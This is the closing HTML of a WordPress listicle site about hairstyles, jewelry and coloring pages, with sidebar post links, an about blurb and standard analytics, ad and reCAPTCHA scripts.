					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-7749" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-1514" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-6728" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "0536436f72",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0LG3veFKGVwkGrnFgXyZ_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931985821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>